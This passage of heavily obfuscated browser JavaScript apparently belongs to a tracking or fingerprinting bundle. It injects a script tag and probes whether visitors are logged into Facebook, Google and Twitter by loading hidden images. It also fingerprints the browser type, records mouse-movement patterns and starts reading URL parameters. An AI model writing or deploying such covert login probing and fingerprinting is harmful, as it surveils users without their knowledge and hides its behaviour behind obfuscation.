j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new 